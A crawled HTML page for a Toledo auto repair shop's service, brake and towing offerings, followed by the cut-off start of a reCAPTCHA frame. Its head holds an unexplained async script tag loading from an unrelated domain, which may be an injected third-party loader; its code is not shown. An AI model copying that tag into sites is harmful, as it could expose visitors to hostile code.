

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aanddautoparts.net/service-and-repair.html
body_size: 8611
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Vehicle Service & Repair: Toledo, OH | A&D Auto Parts and Repair</title>
	<meta name="description" content="Get expert auto repair from ASE-certified mechanics in Toledo, OH. A&amp;D Auto Parts services all makes and models. Call today to schedule an inspection." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="http://www.aanddautoparts.net/service-and-repair.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Vehicle Service & Repair: Toledo, OH | A&D Auto Parts and Repair">
<meta property="og:description" content="Get expert auto repair from ASE-certified mechanics in Toledo, OH. A&amp;D Auto Parts services all makes and models. Call today to schedule an inspection.">
<meta property="og:image" content="http://www.aanddautoparts.net/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Get expert auto repair from ASE-certified mechanics in Toledo, OH. A&amp;D Auto Parts services all makes and models. Call today to schedule an inspection.">
<meta property="og:url" content="https://www.aanddautoparts.net/service-and-repair.html">
<!-- end twitter open graph -->
        <link rel="stylesheet" type="text/css" href="/css/include.css.php" />
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic|Raleway:400,700,600,500|Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800|Oswald:wght@200;300;400;500;600;700' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1626287206949">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Service & Repair","description":"Get expert auto repair from ASE-certified mechanics in Toledo, OH. A&amp;D Auto Parts services all makes and models. Call today to schedule an inspection.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"A&D Auto Parts and Repair","url":"http://www.aanddautoparts.net"},"datePublished":"2011-08-16 00:00:00","dateModified":"2011-08-16 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Service & Repair","item":"http://www.aanddautoparts.net/service-and-repair.html"}]},"url":"http://www.aanddautoparts.net/service-and-repair.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9TCJGT');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="JqGHCNK0Mm4xtrX15sL7ZIqGll40ydUhJeIRkMxrZMI" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "A&D Auto Parts and Repair",
  "image": "https://www.aanddautoparts.net/images/logo.png",
  "@id": "https://www.aanddautoparts.net/",
  "url": "https://www.aanddautoparts.net/",
  "telephone": "(419) 476-4772",
  "priceRange": "$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "5846 N Detroit Ave",
    "addressLocality": "Toledo",
    "addressRegion": "MI",
    "postalCode": "43612",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 41.7228425,
    "longitude": -83.5374949
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  } 
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "A&D Auto Parts and Repair",
  "url": "https://www.aanddautoparts.net/",
  "logo": "https://www.aanddautoparts.net/images/logo.png"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "A&D Auto Parts and Repair",
  "url": "https://www.aanddautoparts.net/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "http://www.aanddautoparts.net/used-auto-parts/inventory-search.html{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9TCJGT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-53" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-3">
      		        		<a href="/"><img class="logo" src="/images/logo.png" alt="A&D Auto Parts and Repair"></a>
      		    		</div>
		<div class="small-12 large-9 columns">
			<div class="row">
				<div class="columns large-12 show-for-large">
					<div class="contact">
						<div class="phone-message">We’ve Got the Auto Parts You Need!</div>
						<div class="phone"> <a href="tel:4194764772">(419) 476-4772</a></div>
					</div>
				</div>
			</div>
			<div class="top-bar">
				<section class="title-bar">
					<div data-responsive-toggle="main-menu" data-hide-for="large">
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
											<a href="tel:4194764772"><i class="material-icons">phone</i></a>
																<a href="/contact-us.html"><i class="material-icons">location_on</i></a>
									</section>
				<div class="row collapse">
					<div class="columns small-12">
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
								<li class=" np-1"><a href="http://www.aanddautoparts.net/" >Home</a></li><li class="has-submenu  np-49"><a href="http://www.aanddautoparts.net/used-auto-parts.html" >Used Auto Parts</a>							<ul class="menu"><li class=" np-60"><a href="http://www.aanddautoparts.net/used-auto-parts/inventory-search.html" >Inventory Search</a></li>														<li class=" np-50"><a href="http://www.aanddautoparts.net/used-auto-parts/used-tires-and-wheels.html" >Used Tires and Wheels</a></li>														<li class=" np-284"><a href="http://www.aanddautoparts.net/used-auto-parts/used-and-rebuilt-engines.html" >Used and Rebuilt Engines &amp; Transmissions</a></li>							</ul></li><li class=" np-239"><a href="http://www.aanddautoparts.net/sell-your-vehicle.html" >Sell Your Vehicle </a></li><li class="active np-53"><a href="http://www.aanddautoparts.net/service-and-repair.html" >Service & Repair</a></li><li class=" np-54"><a href="http://www.aanddautoparts.net/vehicles-for-sale.html" >Vehicles for Sale</a></li><li class=" np-4"><a href="http://www.aanddautoparts.net/contact-us.html" >Contact</a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner" >
	<div class="row collapse">
		<div class="columns large-12">
					<div id="sub-banner-container">
				Service & Repair			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner full-page">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12" id="main-content">
			<div class="content-text">
				<div class="row align-center" style="text-align: center;"> <div class="columns small-12 large-9"> <h1>Toledo's Trusted Full-Service Auto Repair Shop: Quality Service at Affordable Rates</h1> <img class="noframe" src="/images/bars.png" alt="Vehicle Service &amp; Repair: Toledo, OH | A&amp;D Auto Parts and Repair - bars"> <p>When Toledo, Perrysburg and surrounding areas&nbsp;drivers need brake repair, exhaust repair, muffler repair, <a href="https://www.aanddautoparts.net/used-auto-parts/used-and-rebuilt-engines.html">engine or transmission&nbsp;repairs</a>, headlights, taillights, mirrors replaced or towing services, they call A&amp;D Auto Parts and Repair. Our expert car automobile repair technicians have over 30 years of experience fixing cars, trucks, and SUVs. We have NEW or USED auto parts, whatever you need. We source most of our used auto parts directly from a vast inventory of salvage vehicles on our lot and pass these savings on to our customers. As a supplier of used auto parts, we can also reduce the time it takes to repair your car and get you back on the road. We source most of our used auto parts directly from a vast inventory of salvage vehicles&nbsp;on our lot and pass these savings on to our customers. As a <a href="https://www.aanddautoparts.net/used-auto-parts.html">supplier of used auto parts</a>, we can also reduce the time it takes to repair your car and get you back on the road.</p> </div> </div> <div class="row"> <div class="columns small-12 large-6"><img alt="Automotive Service &amp; Repair by A &amp; D Auto Parts &amp; Repair in Toledo, OH" class="noframe" src="/cm/dpl/images/create/AdobeStock_416871376.jpeg"></div> <div class="columns small-12 large-6"> <h2 class="primary">Toledo's Automotive Repair Experts</h2> <p>Toledo residents needing expert car and truck repair work&nbsp;trust A&amp;D Auto Parts and Repair. Our certified technicians handle any repair or modification to all makes and models of cars or trucks. Our same-day access to thousands of New and Used parts allows us to perform auto repairs quickly and efficiently while saving you money. We provide free towing on major repairs so call us today and we will get you back on the road.</p> </div> </div> <div class="h3-box"> <h3>Our Repair Services</h3> <ul class="two-columns"> <li>Engine &amp; Transmission Replacement New &amp; Used</li> <li>Transmission Slipping</li> <li>Check Engine Light</li> <li>Alternators New &amp; Used</li> <li>Starters New &amp; Used</li> <li>Radiators New &amp; Used</li> <li>Batteries New &amp; Used</li> <li>Power Steering</li> <li>Cooling Systems</li> <li>Heating &amp; Air Conditioning</li> <li>Steering &amp; Suspension</li> <li>Struts &amp; Shocks</li> <li>Air &amp; Cabin Filters</li> <li>Fuel Injection</li> <li>Timing Chains &amp; Belts</li> <li>Oil&nbsp;Pump</li> <li>Gaskets</li> </ul> </div> <div class="row"> <div class="columns small-12 large-6"> <h2 class="primary">Brake Repair Services</h2> <p>Well-functioning brakes and pads are critical to keeping you safe on the road. When your car or truck's braking system falls into disrepair, you need a fast and affordable solution that is installed perfectly. Our on-site mechanics perform complete brake service, and we install brake components from our new and used auto parts inventory. A&amp;D Auto Parts and Repair provides brake maintenance services and brake safety checks to keep your vehicle driving safely.</p> <p><strong>Call us today to stay safe on the road:</strong></p> <a class="button" href="tel:4194764772">(419) 476-4772</a></div> <div class="columns small-12 large-6"><img alt="Brake repair by A &amp; D Auto Parts &amp; Repair in Toledo, OH" class="noframe" src="/cm/dpl/images/create/brake-repair.jpg"></div> </div> <div class="row columns"> <div class="h3-box"> <h3>Our Brake Services</h3> <ul class="two-columns"> <li>Pads &amp; Shoes</li> <li>Rotors &amp; Drums</li> <li>Calipers</li> <li>Brake Line Repair</li> <li>Master Cylinders</li> <li>Soft Pedal</li> <li>Antilock Brakes</li> <li>Emergency Brakes</li> <li>Brake Boosters</li> <li>Brake Safety Checks</li> <li>Disc Brakes</li> <li>Wheel Cylinders</li> </ul> </div> </div> <!-- <div class="row"> <div class="columns small-12 large-6 large-order-2"><img class="noframe" src="/cm/dpl/images/create/exhaust-repair.jpg" /></div> <div class="columns small-12 large-6 large-order-1"> <h2 class="primary">Exhaust Repair Services</h2> <p>A loud, rusted, and broken exhaust system isn't just an annoying police magnet. It can be a risk to your health as well. A properly functioning car or truck exhaust system routes dangerous exhaust away from the driver, keeping it out of the vehicle's cabin. Repairing your exhaust system also benefits your wallet by increasing the fuel efficiency of your car or truck. A&D Auto Parts and Repair works on all makes and models and can even perform custom exhaust work on classic, late-model, high-performance, or new vehicles. We offer new parts or source them from our extensive used parts inventory on our expansive lot.</p> <p><strong>Call us today to fix your noisy exhaust:</strong></p> <a class="button" href="tel:4194764772">(419) 476-4772</a></div> </div> <div class="row columns"> <div class="h3-box"> <h3>Used Vehicle Exhaust Installation and Vehicle Exhaust System Repair</h3> <ul class="two-columns"> <li>Tail Pipe Repair and Replacement</li> <li>Catalytic Converter Replacement</li> <li>Muffler Repair</li> <li>Resonator Installation and Repair</li> <li>Emissions Devices</li> <li>Exhaust Pipe Replacement and Repair</li> <li>Exhaust Manifold Repair</li> </ul> </div> </div> --> <div class="row"> <div class="columns small-12 large-6"><img alt="Car towing by A &amp; D Auto Parts &amp; Repair in Toledo, OH" class="noframe" src="/cm/dpl/images/create/towing-services.jpg"></div> <div class="columns small-12 large-6"> <h2 class="primary">Towing and Flatbed Services</h2> <p>Have a car, truck, or SUV that needs towing? <a href="https://www.aanddautoparts.net/">A&amp;D Auto Parts and Repair</a> has you covered. We offer free towing services for high-value repairs performed at our automotive repair shop. We have tow and flatbed trucks and can accommodate any vehicle. We also provide our towing services to Toledo, Perrysburg and surrounding area residents that want to move a car or truck from one location to another. Call for pricing on our towing services.</p> <p><strong>Need a tow? Call us today:</strong></p> <a class="button" href="tel:4194764772">(419) 476-4772</a></div> </div> <div class="row columns"> <div class="h3-box"> <h3>Towing and Flatbed Services</h3> <ul class="two-columns"> <li>Light Duty Towing</li> <li>Local &amp; Long Distance Towing</li> <li>Transport</li> <li>Auto Towing</li> <li>Flatbed Towing</li> <li>Medium Duty Towing</li> <li>Flat Tires</li> <li>Jump Starts</li> <li>Towing &amp; Storage</li> <li>Winch Outs</li> <li>Junk Car Removal</li> </ul> </div> </div> 
			</div>
		</main>
			</div>
</section>

<section class="callout-bar">
  <div class="row columns">
    <div class="row align-center"> <div class="columns small-12 large-8"> <h2>Free Towing When You Sell Your Junk Auto</h2> <p>A&amp;D Auto Parts and Repair will tow your junk car or late model wreck back to our shop and put a little money in your hand. We have towing and flatbed trucks and can pickup any vehicle. <strong>Trade your clunker for cash! Call today:</strong></p> <a class="button" href="tel:4194764772">(419) 476-4772</a></div> </div> 
  </div>
</section>
<div class="footer-callout">
	<div class="footer-nav">
		<div class="row columns">
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="http://www.aanddautoparts.net/" >Home</a></li><li class=" np-49"><a href="http://www.aanddautoparts.net/used-auto-parts.html" >Used Auto Parts</a>																																										</li><li class=" np-239"><a href="http://www.aanddautoparts.net/sell-your-vehicle.html" >Sell Your Vehicle </a></li><li class="active np-53"><a href="http://www.aanddautoparts.net/service-and-repair.html" >Service & Repair</a></li><li class=" np-54"><a href="http://www.aanddautoparts.net/vehicles-for-sale.html" >Vehicles for Sale</a></li><li class=" np-4"><a href="http://www.aanddautoparts.net/contact-us.html" >Contact</a></li>				</ul>
			</nav>
		</div>
	</div>
	<div class="lower">
		<div class="row">
			<div class="columns small-12 medium-6 large-4">
				<div class="heading">A&D Auto Parts and Repair</div>
				<div class="footer-address-info">
					<a href="https://goo.gl/maps/SsF79so18EW7a5GK7">
					 5846 N Detroit Ave<br> Toledo, OH 43612					</a>
				</div>
			</div>
			<div class="columns small-12 medium-6 large-4">
				<div class="phone"> <a href="tel:4194764772">(419) 476-4772</a></div>
				<a href=" https://search.google.com/local/writereview?placeid=ChIJGQzZqsaBO4gR5_cSx4pkTpE " class="button dark">Leave a Review</a>
			</div>
			<div class="columns small-12 large-4">
				<img src="/images/cards.png" class="cards" alt="We Accept Discover, Visa, American Express, and Master Card">
				<div class="row align-middle">
					<div class="columns small-6 medium-4">
					<a target="_blank" id="bbblink" class="ruhzbas" href="https://www.bbb.org/us/oh/toledo/profile/used-and-rebuilt-auto-parts/ad-auto-partsrepair-0422-33000193#bbbseal" title="A & D Auto Parts & Repair, Used and Rebuilt Auto Parts, Toledo, OH" style="display: block;position: relative;overflow: hidden; width: 100px; height: 45px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://seal-toledo.bbb.org/logo/ruhzbas/a-and-d-auto-parts-and-repair-33000193.png" width="200" height="45" alt="A & D Auto Parts & Repair, Used and Rebuilt Auto Parts, Toledo, OH" /></a><script type="text/javascript">var bbbprotocol = ( ("https:" == document.location.protocol) ? "https://" : "http://" ); (function(){var s=document.createElement('script');s.src=bbbprotocol + 'seal-toledo.bbb.org' + unescape('%2Flogo%2Fa-and-d-auto-parts-and-repair-33000193.js');s.type='text/javascript';s.async=true;var st=document.getElementsByTagName('script');st=st[st.length-1];var pt=st.parentNode;pt.insertBefore(s,pt.nextSibling);})();</script>
					</div>
					<div class="columns small-6 medium-4">
						<img src="/images/recycle.png" alt="Recycle Icon">
					</div>
					<div class="columns small-6 medium-4">
						<a href=" https://www.google.com/search?q=A+%26+D+Auto+Parts+%26+Repair%2C+5846+N+Detroit+Ave%2C+Toledo%2C+OH+43612&hl=en-US&gl=us&ei=kfWrYOiRAZeFtQb2jL74DQ&oq=A+%26+D+Auto+Parts+%26+Repair%2C+5846+N+Detroit+Ave%2C+Toledo%2C+OH+43612&gs_lcp=Cgdnd3Mtd2l6EAMyBwgAEEcQsAMyBwgAEEcQsAMyBwgAEEcQsAMyBwgAEEcQsAMyBwgAEEcQsAMyBwgAEEcQsAMyBwgAEEcQsAMyBwgAEEcQsANQAFgAYOY0aAFwAngAgAFTiAFTkgEBMZgBAKoBB2d3cy13aXrIAQjAAQE&sclient=gws-wiz&ved=0ahUKEwionrCe_uLwAhWXQs0KHXaGD98Q4dUDCA4&uact=5 " class="gmb-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 130.77 113.31"><defs><style>.cls-1{fill:#3297d4;}.cls-2{opacity:0.47;fill:url(#Gradiente_sem_nome_4);}.cls-3{fill:#f1f2f2;}.cls-4{fill:#78b6e4;}.cls-5{fill:#507ec0;}.cls-6{fill:#6aa0c8;}.cls-7{fill:#466ea8;}</style><linearGradient id="Gradiente_sem_nome_4" x1="101.85" y1="120.44" x2="56.18" y2="32.92" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#507ec0" stop-opacity="0"/><stop offset="0.14" stop-color="#4f7cbd" stop-opacity="0.05"/><stop offset="0.33" stop-color="#4b77b6" stop-opacity="0.18"/><stop offset="0.55" stop-color="#466faa" stop-opacity="0.4"/><stop offset="0.79" stop-color="#3e6399" stop-opacity="0.7"/><stop offset="1" stop-color="#375889"/></linearGradient></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Camada_2" data-name="Camada 2"><rect class="cls-1" x="9.01" y="37.69" width="112.72" height="75.62" rx="9.1"/><path class="cls-2" d="M112.64,113.31H65.7L9,56.49v-9.7a9.13,9.13,0,0,1,9.1-9.1h94.53a9.12,9.12,0,0,1,9.09,9.1v57.43A9.12,9.12,0,0,1,112.64,113.31Z"/><path class="cls-3" d="M112.17,86.34l-.18-.91H95.66v6.44h9.94a6.78,6.78,0,0,1-1.71,3.38A9.63,9.63,0,0,1,97,98.06h0A10.49,10.49,0,0,1,89.61,95a10,10,0,0,1,14.07-14.34l.8.75,4.58-4.67-.85-.78A17,17,0,0,0,96.8,71.5h-.08a16.75,16.75,0,0,0-11.78,4.8A16.39,16.39,0,0,0,80,88a15.89,15.89,0,0,0,4.8,11.41h0a17.75,17.75,0,0,0,12.17,5h.15A15.52,15.52,0,0,0,108.2,100a15.07,15.07,0,0,0,4.22-10.28A18.22,18.22,0,0,0,112.17,86.34Z"/><path class="cls-4" d="M38.15,0,32.69,41.93H0L9.11,7S11,0,17.65,0Z"/><polygon class="cls-5" points="65.38 0 65.38 41.94 32.69 41.94 38.15 0 65.38 0"/><polygon class="cls-4" points="98.08 41.94 65.38 41.94 65.38 0 92.88 0 98.08 41.94"/><path class="cls-5" d="M130.77,41.93H98.08L92.88,0h20.23c6.65,0,8.54,7,8.54,7Z"/><path class="cls-6" d="M32.69,41.93A16.35,16.35,0,0,1,0,41.93Z"/><path class="cls-7" d="M65.38,41.93a16.35,16.35,0,0,1-32.69,0Z"/><path class="cls-6" d="M98.08,41.93a16.35,16.35,0,0,1-32.7,0Z"/><path class="cls-7" d="M130.77,41.93a16.35,16.35,0,0,1-32.69,0Z"/></g></g></svg></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><footer class="page-footer">
	<div class="row column align-center">
		<div class="social-links icon-colors">
									</div>
	</div>
	<div class="row expanded align-middle">
		<div class="columns xlarge-8 large-9 small-12 large-order-2">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 A&D Auto Parts and Repair. All Rights Reserved. <a href="/privacy.html">Privacy Policy.</a>
			</div>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
			<a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>
	</div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1626287206949"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYWFuZGRhdXRvcGFydHMubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dy9t122h3i5h
body_size: 48918
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
